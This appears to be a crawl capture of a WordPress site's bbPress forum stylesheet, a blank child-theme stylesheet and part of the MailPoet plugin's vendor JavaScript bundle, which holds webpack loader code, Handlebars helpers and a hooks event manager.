#bbpress-forums .bbp-body .bbp-topic-content:before, #bbpress-forums .bbp-body .bbp-reply-content:before {
	position: absolute;
	top: 32px;
	left: -7px;
	width: 14px;
	height: 14px;
	border: 1px solid #eee;
	border-right: none;
	border-top: none;
	background-color: #fff;
	content: "";
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
}
@media handheld, only screen and (max-width:767px) {
	#bbpress-forums div.bbp-topic-content, #bbpress-forums div.bbp-reply-content {
		margin-left: 60px !important;
	}
	#bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar {
		max-width: 30px !important;
	}
}
#bbpress-forums li.bbp-header .bbp-topic-author, #bbpress-forums li.bbp-footer .bbp-topic-author, #bbpress-forums li.bbp-header .bbp-reply-author, #bbpress-forums li.bbp-footer .bbp-reply-author {
	float: left;
	margin: 0;
	padding: 0;
	width: 120px;
}
#bbpress-forums li.bbp-header .bbp-topic-content, #bbpress-forums li.bbp-footer .bbp-topic-content, #bbpress-forums li.bbp-header .bbp-reply-content, #bbpress-forums li.bbp-footer .bbp-reply-content {
	margin-left: 140px;
	padding: 0;
	text-align: left;
}
div.bbp-topic-header, div.bbp-reply-header {
	margin-bottom: 0;
	overflow: hidden;
	padding: 8px;
}
li.bbp-body div.hentry {
	margin-bottom: 0;
}
div.bbp-topic-header, div.bbp-reply-header {
	border-top: 1px solid #ddd;
	clear: both;
}
span.bbp-author-ip {
	font-family: 'Helvetica Neue', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #aaa;
}
.bbp-topic-title a.bbp-topic-permalink {
	font-size: 14px;
}
.bbp-topic-title span, .bbp-topic-title span a {
	color: #787878;
	font-size: 11px;
}
#bbpress-forums .bbp-body .bbp-topic-content, #bbpress-forums .bbp-body .bbp-reply-content {
	padding-top: 10px;
	margin-bottom: 30px;
}
div.bbp-topic-content .bbp-meta, div.bbp-reply-content .bbp-meta {
	color: #818181;
	font-size: 11px;
	text-transform: uppercase;
	margin: 0 0 10px;
}
.bbp-topic-started-by img, .bbp-topic-freshness-author img {
	display: none;
}

/* =Breadcrumb and Tags
-------------------------------------------------------------- */
div.bbp-breadcrumb {
	float: left;
}
div.bbp-breadcrumb, div.bbp-topic-tags {
	font-size: 12px;
}
#bbpress-forums div.bbp-breadcrumb p, #bbpress-forums div.bbp-topic-tags p {
	margin-bottom: 10px
}
div.bbp-topic-tags {
	float: right;
}
div.topic-author-displayname, div.reply-author-displayname {
	font-weight: bold;
	font-size: 16px;
}
.user-id-1 div.topic-author-displayname, .user-id-1 div.reply-author-displayname {
	color: #EB4B00;
}

/* =Admin Links
-------------------------------------------------------------- */
.topic span.bbp-admin-links {
	color: #ddd;
}
.topic span.bbp-admin-links a {
	color: #bbb;
	font-weight: normal;
	font-size: 10px;
	text-transform: uppercase;
	text-decoration: none;
}
fieldset span.bbp-admin-links {
	float: left;
}
tr td span.bbp-admin-links a:hover {
	color: #ff4b33;
}
td.bbp-topic-admin-links, td.bbp-topic-counts {
	width: 50%;
}
.bbp-topic-header a.bbp-topic-permalink, .bbp-reply-header a.bbp-reply-permalink {
	float: right;
	margin-left: 10px;
	color: #ccc;
}
.bbp-single-topic-meta {
	font-weight: normal;
	background: #fafafa;
	border:1px solid #eee;
	padding: 10px 10px;
	margin-bottom: -8px;
	overflow: hidden;
}
.bbp-single-topic-meta a {
	font-weight: bold
}
.bbp-single-topic-meta .back-to {
	float: left
}
.bbp-single-topic-meta .posted-in {
	float: right
}
@media handheld, only screen and (max-width:767px) {
	.bbp-single-topic-meta .back-to, .bbp-single-topic-meta .posted-in {
		float: none !important;
		text-align: left;
	}
	.bbp-single-topic-meta .back-to {
		margin-bottom: 20px;
	}
}

/* =Toggles
-------------------------------------------------------------- */
.bbp-topic-action {
	float: right
}
.bbp-topic-action #favorite-toggle, .bbp-topic-action #subscription-toggle {
	font-weight: normal;
	font-size: 12px;
}
#bbpress-forums p.bbp-topic-meta {
	margin: 5px 0 5px;
	font-size: 11px;
}
#bbpress-forums p.bbp-topic-meta span {
	white-space: nowrap;
}

/* =Pagination
-------------------------------------------------------------- */
.bbp-pagination-count {
	float: left;
}
.bbp-pagination-links {
	float: right;
}
.bbp-pagination {
	font-size: 12px;
	float: left;
	width: 100%;
	margin-bottom: 15px;
}
.bbp-topic-pagination {
	display: inline-block;
	margin-left: 10px;
	margin-bottom: 2px;
}
.bbp-topic-pagination a {
	font-size: 10px;
	line-height: 10px;
	padding: 1px 3px;
	border: 1px solid #ddd;
	text-decoration: none;
}
.bbp-pagination-links a, .bbp-pagination-links span {
	padding: 5px 8px;
}
.bbp-pagination-links a {
	font-weight: bold;
	padding: 1px 3px;
}

/* =Forms
-------------------------------------------------------------- */
#bbpress-forums fieldset.bbp-form legend {
	padding: 5px;
}
#bbpress-forums fieldset.bbp-form label {
	margin: 0;
	display: inline-block;
}
#bbp-edit-topic-tag.bbp-form fieldset.bbp-form label, #bbp-login fieldset label, #bbp-register fieldset label, #bbp-lost-pass fieldset label {
	width: 100px;
}
#bbpress-forums fieldset.bbp-form p, #bbpress-forums fieldset.bbp-form p label, #bbpress-forums fieldset.bbp-form textarea, #bbpress-forums fieldset.bbp-form select, #bbpress-forums fieldset.bbp-form input[type=text] {
	margin: 0 0 8px;
	padding: 8px;
}
form#bbp-your-profile fieldset.submit {
	border: none;
}
textarea#bbp_reply_content, textarea#bbp_topic_content, textarea#bbp_forum_content {
	width: 97%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
}
textarea#bbp_forum_content {
	height: 210px;
}
#bbpress-forums fieldset.bbp-forum-form-attributes {
	width: 200px;
	float: right;
	clear: none;
	margin-left: 25px;
}
.bbp-topic-form, .bbp-reply-form, .bbp-topic-tag-form {
	clear: left;
}
body.topic-edit .bbp-topic-form div.avatar img, body.reply-edit .bbp-reply-form div.avatar img, body.single-forum .bbp-topic-form div.avatar img, body.single-reply .bbp-reply-form div.avatar img {
	margin-right: 0;
	padding: 10px;
	border: 1px solid #ddd;
	line-height: 0;
	background-color: #efefef;
}
body.page .bbp-reply-form code, body.page .bbp-topic-form code, body.single-topic .bbp-reply-form code, body.single-forum .bbp-topic-form code, body.topic-edit .bbp-topic-form code, body.reply-edit .bbp-reply-form code {
	font-size: 10px;
	background-color: #f0fff8;
	border: 1px solid #CEEFE1;
	display: block;
	padding: 8px;
	margin-top: 5px;
	width: 369px;
}
.form-allowed-tags code {
	background: #f8f8f8 !important;
	font-size: 10px !important;
	border: none !important;
	width: auto !important;
}
#merge_tag, #delete_tag {
	display: inline;
}
div.bbp-submit-wrapper {
	margin-top: 15px;
	float: right;
	clear: both;
}

/* =TinyMCE in themes
-------------------------------------------------------------- */
#bbpress-forums div.bbp-the-content-wrapper {
	margin-bottom: 10px;
}
#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
	width: 100%;
	margin: 0;
	font-size: 12px;
}
#bbpress-forums div.bbp-the-content-wrapper table, #bbpress-forums div.bbp-the-content-wrapper tbody, #bbpress-forums div.bbp-the-content-wrapper tr, #bbpress-forums div.bbp-the-content-wrapper td {
	border: none;
	padding: 0;
	margin: 0;
	width: auto;
	line-height: 1em;
}
#bbpress-forums div.bbp-the-content-wrapper input {
	margin: 0;
}
#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {
	padding: 5px;
	min-height: 26px;
}
#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar {
	padding: 4px 4px 8px;
}
#bbpress-forums div.wp-editor-container {
	margin: 0;
	padding: 0;
	line-height: 0;
	border: 1px solid #dedede;
}
#bbpress-forums div.bbp-the-content-wrapper td.mceStatusbar {
	line-height: 16px;
}

/* =Edit User
-------------------------------------------------------------- */
#bbp-your-profile {
	margin-top: 20px;
	padding-top: 40px;
	border-top: 1px solid #bbb;
}
#bbp-your-profile fieldset {
	border: none;
	border-bottom: 1px solid #e3e3e3;
	padding: 20px 0 0px;
	margin-bottom: 30px;
	margin-top: 0;
}
#bbp-your-profile fieldset div {
	margin-bottom: 20px;
	float: left;
	width: 100%;
	clear: left;
}
#bbp-your-profile fieldset select {
	margin-bottom: 0;
}
#bbp-your-profile fieldset input, #bbp-your-profile fieldset textarea {
	width: 400px;
}
#bbp-your-profile fieldset legend {
	display: none;
}
#bbpress-forums #bbp-your-profile fieldset label {
	display: block;
}
#bbp-your-profile fieldset span.description {
	margin: 5px 0 0 0;
	font-size: 12px;
	font-style: italic;
	float: left;
	clear: left;
	width: 383px;
	padding: 5px 10px;
	border: #cee1ef 1px solid;
	background-color: #f0f8ff;
}
#bbpress-forums #bbp-your-profile fieldset fieldset {
	margin: 0;
	width: 260px;
	border: none;
	padding: 0;
	clear: none;
	float: none;
}
#bbp-your-profile fieldset fieldset span.description {
	margin-left: 0;
	margin-bottom: 20px;
}

/* =Notices
-------------------------------------------------------------- */
div.bbp-template-notice {
	border-width: 1px;
	border-style: solid;
	padding: 0.3em 0.6em;
	margin: 5px 0 15px;
	background-color: #FFFCE5;
	border: 1px solid #FFDC7D;
	color: #D69A2A;
	clear: both;
}
div.bbp-template-notice a {
	color: #D69A2A;
	font-weight: bold;
	text-decoration: underline;
}
div.bbp-template-notice a:hover {
	color: #000;
}
div.bbp-template-notice.info {
	border: #cee1ef 1px solid;
	background-color: #f0f8ff;
	color: #1891A8
}
div.bbp-template-notice.info a {
	color: #1891A8
}
div.bbp-template-notice.important {
	border: #e6db55 1px solid;
	background-color: #fffbcc;
}
div.bbp-template-notice.error, div.bbp-template-notice.warning {
	background-color: #ffebe8;
	border-color: #c00;
}
div.bbp-template-notice.error a, div.bbp-template-notice.warning a {
	color: #c00;
}
div.bbp-template-notice p {
	margin: 0.5em 0 6px 0 !important;
	padding: 2px;
	line-height: 140%;
}
div.bbp-template-notice.not-logged-in a {
	font-weight: bold;
}

/* =Stickies
-------------------------------------------------------------- */
.bbp-topics-front ul.super-sticky, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky {
	background-color: #ffffe0 !important;
	font-size: 1.1em;
}

/* =Revisions
-------------------------------------------------------------- */
#bbpress-forums .bbp-topic-revision-log, #bbpress-forums .bbp-reply-revision-log {
	border-top: 1px dotted #ddd;
	list-style: none;
	width: 100%;
	margin: 0;
	padding: 8px 0 0 0;
	font-size: 11px;
	color: #aaa;
}

/* =Widgets
-------------------------------------------------------------- */
.bbp-login-form fieldset legend {
	display: none;
}
.bbp-login-form label {
	width: 140px;
	display: inline-block;
}
#sidebar .bbp-login-form label {
	width: 70px;
}
.bbp-login-form .bbp-username, .bbp-login-form .bbp-email, .bbp-login-form .bbp-password, .bbp-login-form .bbp-remember-me, .bbp-login-form .bbp-submit-wrapper {
	margin-top: 10px;
}
.bbp-login-form .bbp-remember-me {
}
.bbp-login-form .bbp-submit-wrapper {
	text-align: right;
}
.bbp-login-form .bbp-login-links {
}
.bbp-login-form .bbp-login-links a {
	float: left;
	clear: left;
}
.bbp-logged-in img.avatar {
	float: left;
	margin-right: 15px;
}
.bbp-logged-in h4 {
	font-weight: bold;
	font-size: 1.3em;
	clear: none;
	margin-bottom: 10px;
}
.bbp-forum-title.current {
	font-weight: bold;
}
.currently-viewing {
	font-size: 12px;
}
.topic-count {
	font-size: 12px;
	color: #ccc;
	float: right;
}

/* = Forums Search
-------------------------------------------------------------- */
#forums-search {
	margin: 0 0 20px;
	padding: 10px;
	background: #f6f6f6;
}
#forums-search input[type="text"] {
	width: 549px;
	height: 20px;
	margin-right: 10px;
}
#forums-search .searchsubmit {
	font-size: 14px;
	font-weight: bold;
	color: rgba(0, 70, 117, 0.55);
	padding: 7px 12px;
	margin: 0;
	width: auto;
	cursor: pointer;
	background: #C0E7F7;
	text-shadow: none;
}
#forums-search .searchsubmit:hover {
	border-color: rgba(4, 69, 85, 0.37);
	background: #C0E7F7;
}
#forums-search .searchsubmit:active {
	background: #8CCBEE;
}

/* =Avatars
-------------------------------------------------------------- */
#bbpress-forums p.bbp-topic-meta img.avatar, #bbpress-forums ul.bbp-reply-revision-log img.avatar, #bbpress-forums ul.bbp-topic-revision-log img.avatar, #bbpress-forums div.bbp-template-notice img.avatar, #bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar, #bbpress-forums p.bbp-topic-meta img.avatar {
	float: none;
	border: 3px double #ddd;
}
fieldset div.avatar {
	float: right;
}

/* =BuddyPress Activity Streams
-------------------------------------------------------------- */
.activity-list li.bbp_topic_create .activity-content .activity-inner, .activity-list li.bbp_reply_create .activity-content .activity-inner {
	border-left: 2px solid #eaeaea;
	margin-left: 5px;
	padding-left: 10px;
}

/* =User Pages
-------------------------------------------------------------- */
#bbpress-forums h1 {
	clear: none;
	font-size: 2.5em;
	line-height: 1em;
	padding-bottom: 10px;
	font-weight: normal;
}
#bbpress-forums h2.entry-title {
	font-size: 1.4em;
	margin-bottom: 0;
	padding-bottom: 10px;
	padding-top: 0;
}
#bbpress-forums #entry-author-info {
	margin: 10px 0 20px 0;
	overflow: hidden;
}
#bbpress-forums #entry-author-info #author-avatar {
	float: left;
	margin-right: 0;
	width: 60px;
}
#bbpress-forums #entry-author-info #author-avatar img.avatar {
	max-width: 60px;
}
#bbpress-forums #entry-author-info #author-description {
	float: none;
	margin-left: 100px;
}
#bbp-author-subscriptions, #bbp-author-favorites, #bbp-author-topics-started, #purchase-details {
	border-top: 1px solid #ccc;
	clear: both;
	margin-bottom: 20px;
	padding-top: 20px;
}
body.my-account #bbpress-forums, body.my-account #bbp-author-subscriptions, body.my-account #bbp-author-favorites, body.my-account #bbp-author-topics-started {
	border-top: none;
	padding-top: 0;
	margin-bottom: 0;
}

/* =BuddyPress Group Forums
-------------------------------------------------------------- */
#bbpress-forums div.row-actions {
	font-size: 11px;
	visibility: hidden;
}
#bbpress-forums li:hover > div.row-actions {
	visibility: visible;
}

/* * Custom Override
-------------------------------------------------------------- */
.overflow {
	overflow: hidden;
}
.bbp-topic-title span.in-progress, .bbp-topic-title span.resolved, .bbp-topic-title span.not-resolved, .bbp-topic-title span.topic-sticky, .bbp-topic-title span.closed {
	background: url(../../images/forum-icons.png);
	width: 30px;
	height: 20px;
	float: left;
	text-indent: -9999px;
	font-size: 0;
	line-height: 0;
	opacity: 0.7;
}
.bbp-topic-title span.in-progress {
	background-position: 0 -22px;
}
.bbp-topic-title span.resolved {
	background-position: 0 0;
}
.bbp-topic-title span.not-resolved {
	background-position: 0 -44px;
}
.bbp-topic-title span.topic-sticky {
	background-position: 0 -66px;
}

/* * Topic status */
#bbps-topic-status input[type="submit"], #bbps-topic-move input[type="submit"], #bbps-topic-assign input[type="submit"] {
	padding: 2px 10px;
	font-size: 13px;
}
#bbps-topic-status label, #bbps-topic-move label {
	color: #333 !important;
	font-size: 14px !important;
}
.bbps-support-forums-message {
	margin-bottom: 15px;
}
#bbps_support_forum_options, #bbps_support_forum_move, .bbps-support-forums-message {
	width: 100% !important;
}
#bbpress-forums .button[type=submit], .bbp_widget_login .button.submit {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	text-align: center;
	cursor: pointer;
	zoom: 1;
	font-size: 12px;
	background-color: #323232 !important;
	color: #fff;
	padding: 16px 25px;
	line-height: 100%;
	-webkit-transition: color .2s ease-in-out, background .2s ease-in-out, border .2s ease-in-out;
	-moz-transition: color .2s ease-in-out, background .2s ease-in-out, border .2s ease-in-out;
	-ms-transition: color .2s ease-in-out, background .2s ease-in-out, border .2s ease-in-out;
	-o-transition: color .2s ease-in-out, background .2s ease-in-out, border .2s ease-in-out;
	transition: color .2s ease-in-out, background .2s ease-in-out, border .2s ease-in-out;
}
#bbpress-forums .button[type=submit]:hover {
	background-color: #444 !important;
	color: #fff;
}
.bbp-footer {
	display: none;
}
.widget_display_search .screen-reader-text {
	display: none;
}
.widget_display_search #bbp_search, .widget_display_search #bbp_search_submit {
	margin-bottom: 10px;
}
#bbpress-forums .bbp-search-form {
	float: none;
	margin-bottom: 30px;
}
#bbpress-forums #bbp-search-form #bbp_search {
	float: left;
}
#bbpress-forums #bbp-search-form .screen-reader-text {
	display: none;
}
#bbpress-forums #bbp-search-form #bbp_search {
	width: 75%;
	margin: 0;
	padding: 11px 12px;
}
#bbpress-forums #bbp-search-form #bbp_search_submit {
	width: 25%;
	padding: 14px 22px;
	border-left:0 !important;
}
#bbpress-forums .bbp-forum-info .bbp-forum-content, #bbpress-forums p.bbp-topic-meta {
	font-size: 12px;
}

#bbp-single-user-details #bbp-user-avatar {
	float: left;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation {
	float: none;
	margin: 0 0 0 170px;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation li {
	margin: 0;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation a {
	padding: 5px 8px;
	display: block;
	border: 1px solid transparent;
	text-decoration: none;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a {
	background: #eee;
	opacity: 0.8;
}

.bbp-forums .bbp-header,
.bbp-topics .bbp-header{
	margin-bottom: 0 !important;
}

/* stats widget */
.widget_display_stats dl {
	width: 100%;
	overflow: hidden;
}
.widget_display_stats dt {
	float: left;
	width: 50%;
}
.widget_display_stats dd {
	float: left;
	width: 50%;
}

/* Buddy Press */
#buddypress div.item-list-tabs ul li.last select {
	max-width: 100% !important;
}
#buddypress form#whats-new-form textarea {
	min-height: 100px;
	width: 100% !important;
}
#buddypress div.dir-search {
	margin: 0 0 15px !important;
	float: none !important;
}
#buddypress div.dir-search input[type=text], #buddypress li.groups-members-search input[type=text] {
	padding: 4px !important;
}

--- FILE ---
content_type: text/css
request_url: https://pharmainvest.dz/wp-content/themes/pharmainvest/style.css?ver=5.1.1
body_size: 196
content:
/*
Theme Name:     pharmainvest theme
Author:         Riadh Chougui
Template:       jupiter
Version:        4.0.9
*/



/*
Sample : remove the comment and start adding your own custom CSS rules.

body {
	background-color:#fff;
}

*/


--- FILE ---
content_type: application/javascript
request_url: https://pharmainvest.dz/wp-content/plugins/mailpoet/assets/js/vendor.17b09b6c.js?ver=3.2.3
body_size: 37613
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	var parentJsonpFunction = window["webpackJsonp"];
/******/ 	window["webpackJsonp"] = function webpackJsonpCallback(chunkIds, moreModules) {
/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, callbacks = [];
/******/ 		for(;i < chunkIds.length; i++) {
/******/ 			chunkId = chunkIds[i];
/******/ 			if(installedChunks[chunkId])
/******/ 				callbacks.push.apply(callbacks, installedChunks[chunkId]);
/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			modules[moduleId] = moreModules[moduleId];
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(chunkIds, moreModules);
/******/ 		while(callbacks.length)
/******/ 			callbacks.shift().call(null, __webpack_require__);
/******/ 		if(moreModules[0]) {
/******/ 			installedModules[0] = 0;
/******/ 			return __webpack_require__(0);
/******/ 		}
/******/ 	};

/******/ 	// The module cache
/******/ 	var installedModules = {};

/******/ 	// object to store loaded and loading chunks
/******/ 	// "0" means "already loaded"
/******/ 	// Array means "loading", array contains callbacks
/******/ 	var installedChunks = {
/******/ 		5:0
/******/ 	};

/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {

/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId])
/******/ 			return installedModules[moduleId].exports;

/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			exports: {},
/******/ 			id: moduleId,
/******/ 			loaded: false
/******/ 		};

/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);

/******/ 		// Flag the module as loaded
/******/ 		module.loaded = true;

/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}

/******/ 	// This file contains only the entry chunk.
/******/ 	// The chunk loading function for additional chunks
/******/ 	__webpack_require__.e = function requireEnsure(chunkId, callback) {
/******/ 		// "0" is the signal for "already loaded"
/******/ 		if(installedChunks[chunkId] === 0)
/******/ 			return callback.call(null, __webpack_require__);

/******/ 		// an array means "currently loading".
/******/ 		if(installedChunks[chunkId] !== undefined) {
/******/ 			installedChunks[chunkId].push(callback);
/******/ 		} else {
/******/ 			// start chunk loading
/******/ 			installedChunks[chunkId] = [callback];
/******/ 			var head = document.getElementsByTagName('head')[0];
/******/ 			var script = document.createElement('script');
/******/ 			script.type = 'text/javascript';
/******/ 			script.charset = 'utf-8';
/******/ 			script.async = true;

/******/ 			script.src = __webpack_require__.p + "" + ({"0":"admin","1":"admin_vendor","2":"form_editor","3":"mailpoet","4":"newsletter_editor"}[chunkId]||chunkId) + "." + {"0":"c7653647","1":"0305005e","2":"2762fbc0","3":"0ecf7a2c","4":"c4722da5"}[chunkId] + ".chunk.js";
/******/ 			head.appendChild(script);
/******/ 		}
/******/ 	};

/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;

/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;

/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";

/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(0);
/******/ })
/************************************************************************/
/******/ ({

/***/ 0:
/***/ function(module, exports, __webpack_require__) {

	__webpack_require__(552);
	__webpack_require__(615);
	module.exports = __webpack_require__(429);


/***/ },

/***/ 615:
/***/ function(module, exports, __webpack_require__) {

	var __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;!(__WEBPACK_AMD_DEFINE_ARRAY__ = [__webpack_require__(552)], __WEBPACK_AMD_DEFINE_RESULT__ = function (Handlebars) {
	  // Handlebars helpers
	  Handlebars.registerHelper('concat', function () {
	    var size = (arguments.length - 1);
	    var output = '';
	    var i;
	    for (i = 0; i < size; i++) {
	      output += arguments[i];
	    }
	    return output;
	  });

	  Handlebars.registerHelper('number_format', function (value) {
	    return Number(value).toLocaleString();
	  });
	  Handlebars.registerHelper('date_format', function (timestamp, block) {
	    var f;
	    if (window.moment) {
	      if (timestamp === undefined || isNaN(timestamp) || timestamp <= 0) {
	        return;
	      }

	      // set date format
	      f = block.hash.format || 'MMM Do, YYYY';
	      // check if we passed a timestamp
	      if (parseInt(timestamp, 10) == timestamp) {
	        return window.moment.unix(timestamp).format(f);
	      } else {
	        return window.moment.utc(timestamp).format(f);
	      }
	    } else {
	      return timestamp;
	    }
	  });

	  Handlebars.registerHelper('cycle', function (value, block) {
	    var values = value.split(' ');
	    return values[block.data.index % (values.length + 1)];
	  });

	  Handlebars.registerHelper('ifCond', function (v1, operator, v2, options) {
	    switch (operator) {
	      case '==':
	        return (v1 == v2) ? options.fn(this) : options.inverse(this);
	      case '===':
	        return (v1 === v2) ? options.fn(this) : options.inverse(this);
	      case '!=':
	        return (v1 != v2) ? options.fn(this) : options.inverse(this);
	      case '!==':
	        return (v1 !== v2) ? options.fn(this) : options.inverse(this);
	      case '<':
	        return (v1 < v2) ? options.fn(this) : options.inverse(this);
	      case '<=':
	        return (v1 <= v2) ? options.fn(this) : options.inverse(this);
	      case '>':
	        return (v1 > v2) ? options.fn(this) : options.inverse(this);
	      case '>=':
	        return (v1 >= v2) ? options.fn(this) : options.inverse(this);
	      case '&&':
	        return (v1 && v2) ? options.fn(this) : options.inverse(this);
	      case '||':
	        return (v1 || v2) ? options.fn(this) : options.inverse(this);
	      case 'in':
	        return (v2.indexOf(v1) !== -1) ? options.fn(this) : options.inverse(this);
	      default:
	        return options.inverse(this);
	    }
	  });

	  Handlebars.registerHelper('nl2br', function (value) {
	    return value.gsub('\n', '<br />');
	  });

	  Handlebars.registerHelper('json_encode', function (value) {
	    return JSON.stringify(value);
	  });

	  Handlebars.registerHelper('json_decode', function (value) {
	    return JSON.parse(value);
	  });
	  Handlebars.registerHelper('url', function (value) {
	    var url = window.location.protocol + '//' + window.location.host + window.location.pathname;

	    return url + value;
	  });
	  Handlebars.registerHelper('emailFromMailto', function (value) {
	    var mailtoMatchingRegex = /^mailto\:/i;
	    if (typeof value === 'string' && value.match(mailtoMatchingRegex)) {
	      return value.replace(mailtoMatchingRegex, '');
	    } else {
	      return value;
	    }
	  });
	  Handlebars.registerHelper('lookup', function (obj, field) {
	    return obj && obj[field];
	  });


	  Handlebars.registerHelper('rsa_key', function (value) {
	    var lines;
	    // extract all lines into an array
	    if (value === undefined) return '';

	    lines = value.trim().split('\n');

	      // remove header & footer
	    lines.shift();
	    lines.pop();

	      // return concatenated lines
	    return lines.join('');
	  });

	  Handlebars.registerHelper('trim', function (value) {
	    if (value === null || value === undefined) return '';
	    return value.trim();
	  });

	  /**
	   * {{ellipsis}}
	   * From: https://github.com/assemble/handlebars-helpers
	   * @author: Jon Schlinkert <http://github.com/jonschlinkert>
	   * Truncate the input string and removes all HTML tags
	   * @param  {String} str      The input string.
	   * @param  {Number} limit    The number of characters to limit the string.
	   * @param  {String} append   The string to append if charaters are omitted.
	   * @return {String}          The truncated string.
	   */
	  Handlebars.registerHelper('ellipsis', function (str, limit, append) {
	    var strAppend = append;
	    var sanitized = str.replace(/(<([^>]+)>)/g, '');
	    if (strAppend === undefined) {
	      strAppend = '';
	    }
	    if (sanitized.length > limit) {
	      return sanitized.substr(0, limit - strAppend.length) + strAppend;
	    } else {
	      return sanitized;
	    }
	  });

	  Handlebars.registerHelper('getNumber', function (string) {
	    return parseInt(string, 10);
	  });

	  Handlebars.registerHelper('fontWithFallback', function (font) {
	    switch (font) {
	      case 'Arial': return new Handlebars.SafeString("Arial, 'Helvetica Neue', Helvetica, sans-serif");
	      case 'Comic Sans MS': return new Handlebars.SafeString("'Comic Sans MS', 'Marker Felt-Thin', Arial, sans-serif");
	      case 'Courier New': return new Handlebars.SafeString("'Courier New', Courier, 'Lucida Sans Typewriter', 'Lucida Typewriter', monospace");
	      case 'Georgia': return new Handlebars.SafeString("Georgia, Times, 'Times New Roman', serif");
	      case 'Lucida': return new Handlebars.SafeString("'Lucida Sans Unicode', 'Lucida Grande', sans-serif");
	      case 'Tahoma': return new Handlebars.SafeString('Tahoma, Verdana, Segoe, sans-serif');
	      case 'Times New Roman': return new Handlebars.SafeString("'Times New Roman', Times, Baskerville, Georgia, serif");
	      case 'Trebuchet MS': return new Handlebars.SafeString("'Trebuchet MS', 'Lucida Grande', 'Lucida Sans Unicode', 'Lucida Sans', Tahoma, sans-serif");
	      case 'Verdana': return new Handlebars.SafeString('Verdana, Geneva, sans-serif');
	      default: return font;
	    }
	  });

	  window.Handlebars = Handlebars;
	}.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__), __WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));


/***/ },

/***/ 429:
/***/ function(module, exports, __webpack_require__) {

	/* WEBPACK VAR INJECTION */(function(global) {if(!global["MailPoetLib"]) global["MailPoetLib"] = {};
	module.exports = global["MailPoetLib"]["Hooks"] = __webpack_require__(430);
	/* WEBPACK VAR INJECTION */}.call(exports, (function() { return this; }())))

/***/ },

/***/ 430:
/***/ function(module, exports) {

	( function( window, undefined ) {
		'use strict';

		/**
		 * Handles managing all events for whatever you plug it into. Priorities for hooks are based on lowest to highest in
		 * that, lowest priority hooks are fired first.
		 */
		var EventManager = function() {
			var slice = Array.prototype.slice;
			
			/**
			 * Maintain a reference to the object scope so our public methods never get confusing.
			 */
			var MethodsAvailable = {
				removeFilter : removeFilter,
				applyFilters : applyFilters,
				addFilter : addFilter,
				removeAction : removeAction,
				doAction : doAction,
				addAction : addAction
			};

			/**
			 * Contains the hooks that get registered with this EventManager. The array for storage utilizes a "flat"
			 * object literal such that looking up the hook utilizes the native object literal hash.
			 */
			var STORAGE = {
				actions : {},
				filters : {}
			};

			/**
			 * Adds an action to the event manager.
			 *
			 * @param action Must contain namespace.identifier
			 * @param callback Must be a valid callback function before this action is added
			 * @param [priority=10] Used to control when the function is executed in relation to other callbacks bound to the same hook
			 * @param [context] Supply a value to be used for this
			 */
			function addAction( action, callback, priority, context ) {
				if( typeof action === 'string' && typeof callback === 'function' ) {
					priority = parseInt( ( priority || 10 ), 10 );
					_addHook( 'actions', action, callback, priority, context );
				}

				return MethodsAvailable;
			}

			/**
			 * Performs an action if it exists. You can pass as many arguments as you want to this function; the only rule is
			 * that the first argument must always be the action.
			 */
			function doAction( /* action, arg1, arg2, ... */ ) {
				var args = slice.call( arguments );
				var action = args.shift();

				if( typeof action === 'string' ) {
					_runHook( 'actions', action, args );
				}

				return MethodsAvailable;
			}

			/**
			 * Removes the specified action if it contains a namespace.identifier & exists.
			 *
			 * @param action The action to remove
			 * @param [callback] Callback function to remove
			 */
			function removeAction( action, callback ) {
				if( typeof action === 'string' ) {
					_removeHook( 'actions', action, callback );
				}

				return MethodsAvailable;
			}

			/**
			 * Adds a filter to the event manager.
			 *
			 * @param filter Must contain namespace.identifier
			 * @param callback Must be a valid callback function before this action is added
			 * @param [priority=10] Used to control when the function is executed in relation to other callbacks bound to the same hook
			 * @param [context] Supply a value to be used for this
			 */
			function addFilter( filter, callback, priority, context ) {
				if( typeof filter === 'string' && typeof callback === 'function' ) {
					priority = parseInt( ( priority || 10 ), 10 );
					_addHook( 'filters', filter, callback, priority, context );
				}

				return MethodsAvailable;
			}

			/**
			 * Performs a filter if it exists. You should only ever pass 1 argument to be filtered. The only rule is that
			 * the first argument must always be the filter.
			 */
